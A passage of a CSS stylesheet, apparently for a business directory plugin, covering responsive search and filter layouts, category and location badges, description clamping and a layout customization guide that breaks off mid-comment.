}

.business-directory-container .pagination-wrapper .page-numbers a:hover {
    border-color: #667eea !important;
    color: #667eea !important;
    background: #f8fafc !important;
    transform: translateY(-1px) !important;
}

.business-directory-container .pagination-wrapper .page-numbers .current {
    background: #667eea !important;
    border-color: #667eea !important;
    color: white !important;
}

/* Responsive Design - Enhanced for better mobile experience with CSS variables */
@media (max-width: 768px) {
    .business-directory-container .search-grid {
        grid-template-columns: 1fr !important;
        gap: var(--bd-mobile-search-gap) !important;
        padding: var(--bd-mobile-search-padding) !important;
    }
    
    .business-directory-container .search-field {
        min-height: var(--bd-mobile-field-height) !important;
        gap: 10px !important;
    }
    
    .business-directory-container .search-field input,
    .business-directory-container .search-field select {
        padding: 16px 20px !important;
        min-height: var(--bd-mobile-input-height) !important;
        font-size: 14px !important;
    }
    
    .business-directory-container .search-button {
        padding: 18px 28px !important;
        min-height: var(--bd-mobile-input-height) !important;
        font-size: 14px !important;
        width: var(--bd-mobile-button-width) !important;
        justify-content: center !important;
    }
    
    .business-directory-container .input-icon {
        left: var(--bd-mobile-icon-left) !important;
        font-size: 18px !important;
    }
    
    .business-directory-container .input-group input {
        padding-left: var(--bd-mobile-input-padding-left) !important;
    }
    
    .business-directory-container .filter-options {
        grid-template-columns: 1fr !important;
    }
    
    .business-directory-container .filter-actions {
        flex-direction: column !important;
        align-items: stretch !important;
    }
    
    .business-directory-container .results-header {
        flex-direction: column !important;
        gap: 15px !important;
        text-align: center !important;
    }
    
    .business-directory-container .directory-header {
        padding: 50px 0 !important;
    }
    
    .business-directory-container .directory-title {
        font-size: 2.5rem !important;
    }
    
    /* Mobile Business Card Centering */
    .business-directory-container .card-content-inner {
        gap: 12px !important;
    }
    
    .business-directory-container .business-title {
        font-size: 1.2rem !important;
    }
    
    .business-directory-container .business-tagline {
        font-size: 0.9rem !important;
    }
    
    .business-directory-container .contact-item {
        font-size: 0.85rem !important;
    }
    
    .business-directory-container .social-links {
        gap: 8px !important;
    }
    
    /* Mobile Business Logo */
    .business-directory-container .business-logo {
        margin: 12px 0 !important;
        padding: 8px !important;
    }
    
    .business-directory-container .business-logo-image {
        max-width: 100px !important;
        max-height: 100px !important;
    }
    
    .business-directory-container .logo-placeholder {
        width: 100px !important;
        height: 100px !important;
        font-size: 40px !important;
    }
    
    /* Mobile Status Badges Centering */
    .business-directory-container .status-badges {
        left: 50% !important;
        transform: translateX(-50%) !important;
        justify-content: center !important;
    }
    
    /* Ensure all mobile elements stay centered */
    .business-directory-container .business-card * {
        text-align: center !important;
    }
}

@media (max-width: 480px) {
    .business-directory-container .container {
        padding: 0 15px !important;
    }
    
    .business-directory-container .search-section {
        padding: 30px 0 !important;
    }
    
    .business-directory-container .advanced-filters {
        padding: 20px !important;
    }
    
    .business-directory-container .directory-header {
        padding: 40px 0 !important;
    }
    
    .business-directory-container .directory-title {
        font-size: 2rem !important;
    }
    
    /* Small Mobile Business Card Centering */
    .business-directory-container .card-content {
        padding: 20px !important;
    }
    
    .business-directory-container .card-content-inner {
        gap: 10px !important;
    }
    
    .business-directory-container .business-title {
        font-size: 1.1rem !important;
    }
    
    .business-directory-container .business-tagline {
        font-size: 0.85rem !important;
    }
    
    .business-directory-container .contact-item {
        font-size: 0.8rem !important;
        gap: 8px !important;
    }
    
    .business-directory-container .social-links {
        gap: 6px !important;
    }
    
    .business-directory-container .card-footer {
        padding: 15px 20px !important;
    }
    
    /* Small Mobile Business Logo */
    .business-directory-container .business-logo {
        margin: 10px 0 !important;
        padding: 6px !important;
    }
    
    .business-directory-container .business-logo-image {
        max-width: 80px !important;
        max-height: 80px !important;
    }
    
    .business-directory-container .logo-placeholder {
        width: 80px !important;
        height: 80px !important;
        font-size: 32px !important;
    }
    
    /* Small Mobile Status Badges Centering */
    .business-directory-container .status-badges {
        left: 50% !important;
        transform: translateX(-50%) !important;
        justify-content: center !important;
    }
    
    /* Ensure all small mobile elements stay centered */
    .business-directory-container .business-card * {
        text-align: center !important;
    }
}

/* Animations */
@keyframes gradientShift {
    0%, 100% { background-position: 0% 50%; }
    50% { background-position: 100% 50%; }
}

@keyframes slideDown {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Enhanced Hover Effects */
.business-directory-container .business-card::before {
    content: '' !important;
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    height: 4px !important;
    background: linear-gradient(90deg, #667eea, #764ba2) !important;
    transform: scaleX(0) !important;
    transition: transform 0.3s ease !important;
}

.business-directory-container .business-card:hover::before {
    transform: scaleX(1) !important;
}

/* Modern Scrollbar */
.business-directory-container ::-webkit-scrollbar {
    width: 8px !important;
}

.business-directory-container ::-webkit-scrollbar-track {
    background: #f1f5f9 !important;
    border-radius: 9999px !important;
}

.business-directory-container ::-webkit-scrollbar-thumb {
    background: #cbd5e1 !important;
    border-radius: 9999px !important;
}

.business-directory-container ::-webkit-scrollbar-thumb:hover {
    background: #94a3b8 !important;
}

/* Utility Classes */
.bd-hidden { display: none !important; }
.bd-visible { display: block !important; }
.bd-text-center { text-align: center !important; }
.bd-text-left { text-align: left !important; }
.bd-text-right { text-align: right !important; }
.bd-mt-0 { margin-top: 0 !important; }
.bd-mb-0 { margin-bottom: 0 !important; }
.bd-p-0 { padding: 0 !important; }

/* Notification System */
.business-directory-container .bd-notification {
    position: fixed !important;
    top: 20px !important;
    right: 20px !important;
    padding: 20px !important;
    border-radius: 12px !important;
    box-shadow: 0 8px 32px rgba(0,0,0,0.15) !important;
    z-index: 9999 !important;
    max-width: 400px !important;
    animation: slideInRight 0.3s ease-out !important;
}

.business-directory-container .bd-notification-success {
    background: #10b981 !important;
    color: white !important;
}

.business-directory-container .bd-notification-error {
    background: #ef4444 !important;
    color: white !important;
}

.business-directory-container .bd-notification-warning {
    background: #f59e0b !important;
    color: #1f2937 !important;
}

.business-directory-container .bd-notification-info {
    background: #3b82f6 !important;
    color: white !important;
}

@keyframes slideInRight {
    from {
        transform: translateX(100%) !important;
        opacity: 0 !important;
    }
    to {
        transform: translateX(0) !important;
        opacity: 1 !important;
    }
}

/* ==== SEARCH LAYOUT CONTROL UTILITY CLASSES ==== */

/* Grid Layout Controls */
.bd-search-compact {
    --bd-search-grid-gap-mobile: 15px !important;
    --bd-search-grid-gap-tablet: 20px !important;
    --bd-search-grid-gap-desktop: 25px !important;
    --bd-search-grid-gap-large: 30px !important;
}

.bd-search-spacious {
    --bd-search-grid-gap-mobile: 40px !important;
    --bd-search-grid-gap-tablet: 35px !important;
    --bd-search-grid-gap-desktop: 40px !important;
    --bd-search-grid-gap-large: 45px !important;
}

.bd-search-ultra-spacious {
    --bd-search-grid-gap-mobile: 50px !important;
    --bd-search-grid-gap-tablet: 45px !important;
    --bd-search-grid-gap-desktop: 50px !important;
    --bd-search-grid-gap-large: 60px !important;
}

/* Field Height Controls */
.bd-search-tall-fields {
    --bd-search-field-min-height: 110px !important;
    --bd-search-input-min-height: 70px !important;
    --bd-mobile-field-height: 100px !important;
    --bd-mobile-input-height: 65px !important;
}

.bd-search-short-fields {
    --bd-search-field-min-height: 70px !important;
    --bd-search-input-min-height: 50px !important;
    --bd-mobile-field-height: 60px !important;
    --bd-mobile-input-height: 45px !important;
}

/* Input Padding Controls */
.bd-search-wide-inputs {
    --bd-search-input-padding: 24px 32px !important;
    --bd-search-input-padding-left: 72px !important;
    --bd-mobile-input-padding-left: 60px !important;
}

.bd-search-narrow-inputs {
    --bd-search-input-padding: 14px 18px !important;
    --bd-search-input-padding-left: 44px !important;
    --bd-mobile-input-padding-left: 40px !important;
}

/* Button Size Controls */
.bd-search-large-button {
    --bd-search-button-padding: 24px 40px !important;
    --bd-search-button-min-height: 70px !important;
    --bd-search-button-font-size: 16px !important;
}

.bd-search-small-button {
    --bd-search-button-padding: 16px 24px !important;
    --bd-search-button-min-height: 50px !important;
    --bd-search-button-font-size: 14px !important;
}

/* Grid Column Proportion Controls */
.bd-search-wide-main {
    --bd-search-main-field-width: 3fr !important;
    --bd-search-filter-field-width: 1fr !important;
}

.bd-search-balanced {
    --bd-search-main-field-width: 2fr !important;
    --bd-search-filter-field-width: 1fr !important;
}

.bd-search-narrow-main {
    --bd-search-main-field-width: 2fr !important;
    --bd-search-filter-field-width: 1.5fr !important;
}

/* Border Radius Controls */
.bd-search-rounded {
    --bd-search-input-border-radius: 20px !important;
    --bd-search-button-border-radius: 20px !important;
}

.bd-search-square {
    --bd-search-input-border-radius: 8px !important;
    --bd-search-button-border-radius: 8px !important;
}

.bd-search-pill {
    --bd-search-input-border-radius: 50px !important;
    --bd-search-button-border-radius: 50px !important;
}

/* Focus Effect Controls */
.bd-search-subtle-focus {
    --bd-search-focus-shadow: 0 0 0 3px rgba(102, 126, 234, 0.08) !important;
    --bd-search-focus-transform: translateY(-1px) !important;
}

.bd-search-bold-focus {
    --bd-search-focus-shadow: 0 0 0 8px rgba(102, 126, 234, 0.2) !important;
    --bd-search-focus-transform: translateY(-3px) !important;
}

/* Mobile Layout Controls */
.bd-search-mobile-stacked {
    --bd-mobile-search-gap: 20px !important;
    --bd-mobile-search-padding: 0 10px !important;
}

.bd-search-mobile-spread {
    --bd-mobile-search-gap: 35px !important;
    --bd-mobile-search-padding: 0 25px !important;
}

/* ==== PRESET LAYOUT THEMES ==== */

/* Modern Minimal Theme */
.bd-search-modern-minimal {
    --bd-search-grid-gap-mobile: 25px !important;
    --bd-search-grid-gap-tablet: 20px !important;
    --bd-search-grid-gap-desktop: 25px !important;
    --bd-search-grid-gap-large: 30px !important;
    --bd-search-field-min-height: 80px !important;
    --bd-search-input-min-height: 55px !important;
    --bd-search-input-padding: 16px 20px !important;
    --bd-search-input-border-radius: 12px !important;
    --bd-search-button-border-radius: 12px !important;
}

/* Corporate Professional Theme */
.bd-search-corporate {
    --bd-search-grid-gap-mobile: 35px !important;
    --bd-search-grid-gap-tablet: 30px !important;
    --bd-search-grid-gap-desktop: 35px !important;
    --bd-search-grid-gap-large: 40px !important;
    --bd-search-field-min-height: 100px !important;
    --bd-search-input-min-height: 65px !important;
    --bd-search-input-padding: 20px 28px !important;
    --bd-search-input-border-radius: 8px !important;
    --bd-search-button-border-radius: 8px !important;
}

/* Creative Playful Theme */
.bd-search-creative {
    --bd-search-grid-gap-mobile: 40px !important;
    --bd-search-grid-gap-tablet: 35px !important;
    --bd-search-grid-gap-desktop: 40px !important;
    --bd-search-grid-gap-large: 50px !important;
    --bd-search-field-min-height: 110px !important;
    --bd-search-input-min-height: 70px !important;
    --bd-search-input-padding: 22px 30px !important;
    --bd-search-input-border-radius: 25px !important;
    --bd-search-button-border-radius: 25px !important;
}

/* ==== ENHANCED FILTER GROUPS ==== */

/* Enhanced Filter Groups */
.bd-filter-group {
    position: relative;
    width: 100%;
    min-width: 0;
    display: flex;
    flex-direction: column;
    gap: 8px;
    padding-top: 10px; /* Add 10px top padding to the filter group */
}

.bd-filter-label {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #000000 !important; /* Black color */
    margin-bottom: 4px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    line-height: 1.2;
    padding-top: 10px; /* 10px top padding for the label */
}

.bd-filter-select {
    width: 100%;
    background: rgba(255, 255, 255, 0.95);
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 12px;
    padding: 12px 16px;
    font-size: 14px;
    font-weight: 500;
    color: #333;
    cursor: pointer;
    transition: all 0.3s ease;
    appearance: none;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cpath fill='%23666' d='M6 8L2 4h8z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 12px center;
    background-size: 12px;
    box-sizing: border-box;
    min-height: 44px;
}

.bd-filter-select:hover {
    background: rgba(255, 255, 255, 1);
    border-color: rgba(102, 126, 234, 0.3);
    transform: translateY(-1px);
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
}

.bd-filter-select:focus {
    outline: none;
    border-color: #667eea;
    box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
    background: rgba(255, 255, 255, 1);
}

.bd-filter-search {
    width: 100%;
    background: rgba(255, 255, 255, 0.95);
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 12px;
    padding: 12px 16px;
    font-size: 14px;
    font-weight: 500;
    color: #333;
    transition: all 0.3s ease;
    box-sizing: border-box;
    min-height: 44px;
}

.bd-filter-search::placeholder {
    color: #999;
    font-weight: 400;
}

.bd-filter-search:hover {
    background: rgba(255, 255, 255, 1);
    border-color: rgba(102, 126, 234, 0.3);
    transform: translateY(-1px);
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
}

.bd-filter-search:focus {
    outline: none;
    border-color: #667eea;
    box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
    background: rgba(255, 255, 255, 1);
}

/* Filters Row Layout */
.bd-filters-row {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr auto;
    gap: 15px;
    align-items: end;
    width: 100%;
    margin: 0;
}

/* Action Buttons */
.bd-filter-actions {
    display: flex;
    gap: 10px;
    align-items: end;
    height: 100%;
    padding-top: 10px; /* Add 10px top padding to action buttons container */
}

.bd-reset-filters {
    background: linear-gradient(135deg, #6c757d, #495057);
    color: white;
    border: none;
    padding: 12px 20px;
    border-radius: 10px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    white-space: nowrap;
    min-height: 44px;
    display: flex;
    align-items: center;
    gap: 8px;
    box-shadow: 0 4px 12px rgba(108, 117, 125, 0.3);
    position: relative;
    overflow: hidden;
}

.bd-reset-filters:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(108, 117, 125, 0.4);
    background: linear-gradient(135deg, #5a6268, #3d4449);
}

.bd-reset-filters:active {
    transform: translateY(0);
    box-shadow: 0 2px 8px rgba(108, 117, 125, 0.3);
}

.bd-reset-filters::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s;
}

.bd-reset-filters:hover::before {
    left: 100%;
}

.bd-reset-filters:disabled {
    opacity: 0.5;
    cursor: not-allowed;
    transform: none;
    box-shadow: none;
}


/* Responsive Design */
@media (max-width: 1200px) {
    .bd-filters-row {
        grid-template-columns: 1fr 1fr 1fr auto;
        gap: 12px;
    }
    
    .bd-filter-actions {
        grid-column: 1 / -1;
        justify-content: center;
        margin-top: 10px;
    }
    
    /* Ensure grid maintains structure on tablet */
    .business-directory-container .business-directory-grid,
    .business-directory-container .business-grid {
        display: grid !important;
        grid-template-columns: repeat(2, 1fr) !important;
        gap: 30px !important;
        max-width: 100% !important;
        margin: 0 auto !important;
    }
}
}

@media (max-width: 900px) {
    .bd-filters-row {
        grid-template-columns: 1fr 1fr;
        gap: 12px;
    }
}

@media (max-width: 768px) {
    .bd-filters-row {
        grid-template-columns: 1fr;
        gap: 15px;
    }
    
    .bd-filter-actions {
        flex-direction: row;
        justify-content: center;
        margin-top: 0;
    }
    
    .bd-reset-filters {
        width: auto;
    }
}

@media (max-width: 480px) {
    .bd-filter-actions {
        flex-direction: column;
        width: 100%;
    }
    
    .bd-reset-filters {
        width: 100%;
        justify-content: center;
    }
    
}

/* Ensure proper vertical alignment */
.bd-controls-wrapper {
    display: flex;
    flex-direction: column;
    gap: 20px;
    width: 100%;
}

/* Loading state improvements */
.bd-controls-loading {
    position: relative;
    overflow: hidden;
}

.bd-controls-loading::after {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    animation: shimmer 1.5s infinite;
}

@keyframes shimmer {
    0% { left: -100%; }
    100% { left: 100%; }
}

/* Accessibility improvements */
@media (prefers-reduced-motion: reduce) {
    .bd-filter-select,
    .bd-filter-search,
    .bd-reset-filters {
        transition: none;
    }
    
    .bd-controls-loading::after {
        animation: none;
    }
}

/* Focus styles for accessibility */
.bd-filter-select:focus-visible,
.bd-filter-search:focus-visible,
.bd-reset-filters:focus-visible {
    outline: 2px solid #667eea;
    outline-offset: 2px;
}

/* ==== FIXED CATEGORY BADGE STYLES ==== */

/* Fixed Category Badge Styles */
.bd-category-badge {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: #ffffff !important;
    padding: 8px 16px;
    margin: 8px 0;
    border-radius: 20px;
    font-size: 0.8rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    text-decoration: none;
    transition: all 0.3s ease;
    box-shadow: 0 4px 12px rgba(102, 126, 234, 0.3);
    border: 2px solid transparent;
    line-height: 1.2;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    position: relative;
    z-index: 10;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    animation: badgeFadeIn 0.4s ease-out;
}

.bd-category-badge:hover {
    transform: translateY(-2px) scale(1.05);
    box-shadow: 0 8px 25px rgba(102, 126, 234, 0.4);
    border-color: rgba(255, 255, 255, 0.3);
}

.bd-category-badge:active {
    transform: translateY(0) scale(0.98);
}

.bd-category-badge:focus {
    outline: 2px solid #667eea;
    outline-offset: 2px;
}

/* Category badge is always centered */
.bd-category-badge {
    position: relative;
    margin-top: 12px;
    margin-bottom: 12px;
    display: block;
    width: fit-content;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

/* Color variations */
.bd-category-badge.color-primary {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
}

.bd-category-badge.color-secondary {
    background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);
}

.bd-category-badge.color-success {
    background: linear-gradient(135deg, #4facfe 0%, #00f2fe 100%);
}

.bd-category-badge.color-warning {
    background: linear-gradient(135deg, #fa709a 0%, #fee140 100%);
}

.bd-category-badge.color-danger {
    background: linear-gradient(135deg, #ff5858 0%, #f09819 100%);
}

/* Size variations */
.bd-category-badge.size-small {
    padding: 6px 12px;
    font-size: 0.7rem;
}

.bd-category-badge.size-large {
    padding: 10px 20px;
    font-size: 0.9rem;
}

/* Outline variant */
.bd-category-badge.outline {
    background: transparent;
    border: 2px solid #667eea;
    color: #667eea !important;
    box-shadow: none;
    text-shadow: none;
}

.bd-category-badge.outline:hover {
    background: #667eea;
    color: #ffffff !important;
}

/* Glassmorphism variant */
.bd-category-badge.glass {
    background: rgba(102, 126, 234, 0.2);
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.2);
    color: #ffffff !important;
}

.bd-category-badge.glass:hover {
    background: rgba(102, 126, 234, 0.3);
    border-color: rgba(255, 255, 255, 0.3);
}

/* Animation for badge entrance */
@keyframes badgeFadeIn {
    from {
        opacity: 0;
        transform: translateY(10px) scale(0.9);
    }
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

/* Responsive design */
@media (max-width: 768px) {
    .bd-category-badge {
        font-size: 0.75rem;
        padding: 6px 14px;
    }
    
    .bd-category-badge.position-top-left,
    .bd-category-badge.position-top-right,
    .bd-category-badge.position-top-center,
    .bd-category-badge.position-bottom-left,
    .bd-category-badge.position-bottom-right,
    .bd-category-badge.position-bottom-center {
        position: relative;
        top: auto;
        right: auto;
        left: auto;
        bottom: auto;
        transform: none;
        margin: 8px 0;
        display: inline-block;
    }
}

@media (max-width: 480px) {
    .bd-category-badge {
        font-size: 0.7rem;
        padding: 5px 12px;
        border-radius: 16px;
    }
    
    .bd-category-badge.size-large {
        padding: 8px 16px;
        font-size: 0.8rem;
    }
    
    .bd-category-badge.size-small {
        padding: 4px 10px;
        font-size: 0.65rem;
    }
}

/* Reduced motion support */
@media (prefers-reduced-motion: reduce) {
    .bd-category-badge {
        transition: none;
        animation: none;
    }
    
    .bd-category-badge:hover {
        transform: none;
    }
}

/* Fix for specific positions in your existing code structure */
.business-card .bd-category-badge {
    margin: 10px 0;
}

/* Ensure the badge doesn't overflow on small cards */
.business-card {
    position: relative;
    overflow: hidden;
}

.bd-category-badge {
    max-width: 90%;
    word-wrap: break-word;
    white-space: normal;
}

/* ==== LOCATION BADGE STYLES ==== */

/* Location Badge Styles */
.bd-location-badge {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(135deg, #4facfe 0%, #00f2fe 100%);
    color: #ffffff !important;
    padding: 8px 16px;
    margin: 8px 0;
    border-radius: 20px;
    font-size: 0.8rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    text-decoration: none;
    box-shadow: 0 4px 15px rgba(79, 172, 254, 0.3);
    border: 1px solid rgba(255, 255, 255, 0.2);
    position: relative;
    z-index: 10;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    animation: badgeFadeIn 0.4s ease-out;
}

.bd-location-badge:hover {
    transform: translateY(-2px) scale(1.05);
    box-shadow: 0 8px 25px rgba(79, 172, 254, 0.4);
    border-color: rgba(255, 255, 255, 0.3);
}

.bd-location-badge:active {
    transform: translateY(0) scale(0.98);
}

.bd-location-badge:focus {
    outline: 2px solid #4facfe;
    outline-offset: 2px;
}

/* Location badge is always centered */
.bd-location-badge {
    position: relative;
    margin-top: 12px;
    margin-bottom: 12px;
    display: block;
    width: fit-content;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

/* Color variations for location badge */
.bd-location-badge.color-primary {
    background: linear-gradient(135deg, #4facfe 0%, #00f2fe 100%);
}

.bd-location-badge.color-secondary {
    background: linear-gradient(135deg, #43e97b 0%, #38f9d7 100%);
}

.bd-location-badge.color-success {
    background: linear-gradient(135deg, #11998e 0%, #38ef7d 100%);
}

.bd-location-badge.color-warning {
    background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);
}

.bd-location-badge.color-danger {
    background: linear-gradient(135deg, #ff6b6b 0%, #ee5a24 100%);
}

/* Size variations for location badge */
.bd-location-badge.size-small {
    padding: 6px 12px;
    font-size: 0.7rem;
}

.bd-location-badge.size-large {
    padding: 10px 20px;
    font-size: 0.9rem;
}

/* Outline variant for location badge */
.bd-location-badge.outline {
    background: transparent;
    border: 2px solid #4facfe;
    color: #4facfe !important;
    box-shadow: none;
    text-shadow: none;
}

.bd-location-badge.outline:hover {
    background: #4facfe;
    color: #ffffff !important;
}

/* Glassmorphism variant for location badge */
.bd-location-badge.glass {
    background: rgba(79, 172, 254, 0.2);
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.2);
    color: #ffffff !important;
}

.bd-location-badge.glass:hover {
    background: rgba(79, 172, 254, 0.3);
    border-color: rgba(255, 255, 255, 0.3);
}

/* Responsive design for location badge */
@media (max-width: 768px) {
    .bd-location-badge {
        font-size: 0.75rem;
        padding: 6px 14px;
    }
}

@media (max-width: 480px) {
    .bd-location-badge {
        font-size: 0.7rem;
        padding: 5px 12px;
        border-radius: 16px;
    }
    
    .bd-location-badge.size-large {
        padding: 8px 16px;
        font-size: 0.8rem;
    }
    
    .bd-location-badge.size-small {
        padding: 4px 10px;
        font-size: 0.65rem;
    }
}

/* Reduced motion support for location badge */
@media (prefers-reduced-motion: reduce) {
    .bd-location-badge {
        transition: none;
        animation: none;
    }
    
    .bd-location-badge:hover {
        transform: none;
    }
}

/* Fix for specific positions in your existing code structure */
.business-card .bd-location-badge {
    margin: 10px 0;
}

/* Override existing business-location styles to ensure our badge shows */
.business-location .bd-location-badge {
    display: inline-flex !important;
    align-items: center !important;
    justify-content: center !important;
    background: linear-gradient(135deg, #4facfe 0%, #00f2fe 100%) !important;
    color: #ffffff !important;
    padding: 8px 16px !important;
    margin: 8px 0 !important;
    border-radius: 20px !important;
    font-size: 0.8rem !important;
    font-weight: 600 !important;
    text-transform: uppercase !important;
    letter-spacing: 0.5px !important;
    text-decoration: none !important;
    box-shadow: 0 4px 15px rgba(79, 172, 254, 0.3) !important;
    border: 1px solid rgba(255, 255, 255, 0.2) !important;
    position: relative !important;
    z-index: 10 !important;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) !important;
    animation: badgeFadeIn 0.4s ease-out !important;
    width: fit-content !important;
    margin-left: auto !important;
    margin-right: auto !important;
}

/* Ensure the location badge doesn't overflow on small cards */
.bd-location-badge {
    max-width: 90%;
    word-wrap: break-word;
    white-space: normal;
}

/* ==== DESCRIPTION CHARACTER LIMIT CONTROLS ==== */

/* Enhanced Description Controls */
.bd-description {
    color: #64748b;
    line-height: 1.6;
    margin-bottom: 20px;
    font-size: 15px;
    opacity: 0.8;
    transition: all 0.3s ease;
    
    /* Character limit and line clamping - Allow 2-3 rows */
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    max-height: calc(3 * 1.6 * 1em);
    min-height: calc(2 * 1.6 * 1em); /* Allow for at least 2 lines */
}

/* Expanded description state */
.bd-description.expanded {
    -webkit-line-clamp: unset;
    max-height: none;
}

/* Read more/less toggle */
.bd-description-toggle {
    display: inline-block;
    margin-top: 8px;
    color: #667eea;
    font-weight: 600;
    font-size: 0.9em;
    cursor: pointer;
    background: none;
    border: none;
    padding: 0;
    text-decoration: underline;
    transition: color 0.3s ease;
}

.bd-description-toggle:hover {
    color: #764ba2;
}

/* Character count display */
.bd-character-count {
    display: inline-block;
    font-size: 0.75em;
    color: #999;
    font-weight: 400;
    margin-left: 5px;
    opacity: 0.7;
    font-style: italic;
}

/* Description with character limit */
.bd-description.limited {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

/* Description with line clamping */
.bd-description.line-clamped {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

/* Minimum height for consistent cards */
.bd-description.min-height-60 {
    min-height: 60px;
}

.bd-description.min-height-80 {
    min-height: 80px;
}

.bd-description.min-height-100 {
    min-height: 100px;
}

.bd-description.min-height-120 {
    min-height: 120px;
}

/* Responsive description */
@media (max-width: 768px) {
    .bd-description {
        -webkit-line-clamp: 2;
        max-height: calc(2 * 1.6 * 1em);
    }
    
    .bd-description.line-clamped {
        -webkit-line-clamp: 2;
    }
}

@media (max-width: 480px) {
    .bd-description {
        font-size: 14px;
        line-height: 1.5;
    }
    
    .bd-description.min-height-60 {
        min-height: 50px;
    }
    
    .bd-description.min-height-80 {
        min-height: 70px;
    }
    
    .bd-description.min-height-100 {
        min-height: 90px;
    }
    
    .bd-description.min-height-120 {
        min-height: 110px;
    }
}

/* Focus states for accessibility */
.bd-description-toggle:focus {
    outline: 2px solid #667eea;
    outline-offset: 2px;
    border-radius: 2px;
}

/* Reduced motion support */
@media (prefers-reduced-motion: reduce) {
    .bd-description,
    .bd-description-toggle {
        transition: none;
    }
}

/* ==== BUSINESS CARD HEIGHT CONTROLS ==== */

/* Business Card Height Controls */
.bd-business-card {
    transition: all 0.3s ease;
    overflow: hidden;
}

/* Fixed height cards */
.bd-business-card.height-fixed {
    height: var(--card-height, auto);
    display: flex;
    flex-direction: column;
}

.bd-business-card.height-fixed .bd-card-content {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.bd-business-card.height-fixed .bd-description {
    flex: 1;
    overflow: hidden;
}

/* Minimum height cards */
.bd-business-card.height-min {
    min-height: var(--card-min-height, auto);
}

/* Maximum height cards */
.bd-business-card.height-max {
    max-height: var(--card-max-height, none);
    overflow: hidden;
}

.bd-business-card.height-max .bd-card-content {
    height: 100%;
    overflow: hidden;
}

/* Responsive height adjustments */
@media (max-width: 768px) {
    .bd-business-card.height-fixed {
        height: auto;
        min-height: var(--card-height, auto);
    }
    
    .bd-business-card.height-min {
        min-height: calc(var(--card-min-height, auto) * 0.8);
    }
    
    .bd-business-card.height-max {
        max-height: calc(var(--card-max-height, none) * 0.9);
    }
}

/* ==== LAYOUT INSTRUCTIONS ==== */

/*
SEARCH LAYOUT CUSTOMIZATION GUIDE:

1. BASIC LAYOUT CONTROLS:
   Add these classes to your business directory container:
   
   - .bd-search-compact - Reduces spacing between elements
   - .bd-search-spacious - Increases spacing between elements  
   - .bd-search-ultra-spacious - Maximum spacing between elements
   
2. FIELD HEIGHT CONTROLS:
   - .bd-search-tall-fields - Makes search fields taller
   - .bd-search-short-fields - Makes search fields shorter
   
3. INPUT PADDING CONTROLS:
   - .bd-search-wide-inputs - Increases input padding
   - .bd-search-narrow-inputs - Decreases input padding
   
4. BUTTON SIZE CONTROLS:
   - .bd-search-large-button - Makes search button larger
   - .bd-search-small-button - Makes search button smaller
   
5. GRID COLUMN CONTROLS:
   - .bd-search-wide-main - Makes main search field wider
   - .bd-search-balanced - Balanced proportions
   - .bd-search-narrow-main - Makes main search field narrower
   
6. BORDER RADIUS CONTROLS:
   - .bd-search-rounded - More rounded corners
   - .bd-search-square - Less rounded corners
   - .bd-search-pill - Pill-shaped inputs
   
7. FOCUS EFFECT CONTROLS:
   - .bd-search-subtle-focus - Subtle focus effects
   - .bd-search-bold-focus - Bold focus effects
   
8. MOBILE LAYOUT CONTROLS:
   - .bd-search-mobile-stacked - Compact mobile layout
   - .bd-search-mobile-spread - Spacious mobile layout
   
9. PRESET THEMES:
   - .bd-search-modern-minimal - Clean, minimal design
   - .bd-search-corporate - Professional, corporate look
   - .bd-search-creative - Creative, playful design
   
10. COMBINING CLASSES:
    You can combine multiple classes for custom layouts:
    Example: .bd-search-spacious .bd-search-tall-fields .bd-search-rounded
    
11. CUSTOM CSS VARIABLES:
    Override any CSS variable directly in your theme:
